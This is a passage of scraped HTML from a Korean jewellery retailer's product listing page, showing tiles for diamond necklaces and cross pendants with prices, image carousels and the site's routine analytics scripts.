        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
            title="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800"
            alt="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
            title="와일드 플라워 쁘띠 파베 다이아몬드 네클리스"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" tabindex="0">와일드 플라워 쁘띠 파베 다이아몬드 네클리스</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11010000">
                    ₩ 11,010,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP005_RGP005">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP005_RGP005',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP005_RGP005", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP005_RGP005">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP005_RGP005"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;54200000.00&quot;,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;54200000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP005_RGP005" />
        <meta itemprop="description" content="라운드 다이아몬드 크로스 라지 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 크로스 라지 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="54200000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d25d1fe4daee8f5c84ccd58cbd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP005_RGP005"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP005_RGP005"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="라운드 다이아몬드 크로스 라지 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 라지 펜던트"
            title="라운드 다이아몬드 크로스 라지 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="라운드 다이아몬드 크로스 라지 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 라지 펜던트"
            title="라운드 다이아몬드 크로스 라지 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="라운드 다이아몬드 크로스 라지 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 라지 펜던트"
            title="라운드 다이아몬드 크로스 라지 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" tabindex="0">라운드 다이아몬드 크로스 라지 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.30캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="54200000">
                    ₩ 54,200,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP006_RGP006">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP006_RGP006',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP006_RGP006", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP006_RGP006">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP006_RGP006"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;23840000.00&quot;,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Medium Pendant&quot;,&quot;id&quot;:&quot;RGP006_RGP006&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;23840000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Medium&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP006_RGP006" />
        <meta itemprop="description" content="라운드 다이아몬드 크로스 미디엄 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 크로스 미디엄 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="23840000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0f73dabb12352124f1629acbe6" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGP006_RGP006"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGP006_RGP006"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="라운드 다이아몬드 크로스 미디엄 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw576f0b33/sfcc-graff-staging/R/G/P/0/0/RGP006_Hero.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 미디엄 펜던트"
            title="라운드 다이아몬드 크로스 미디엄 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="라운드 다이아몬드 크로스 미디엄 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe88de1fe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_PLATE_1403_Model.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 미디엄 펜던트"
            title="라운드 다이아몬드 크로스 미디엄 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-medium-pendant/RGP006_RGP006.html" aria-label="라운드 다이아몬드 크로스 미디엄 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e8e3c31/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP006_GP67686_model_0183.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 크로스 미디엄 펜던트"
            title="라운드 다이아몬드 크로스 미디엄 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
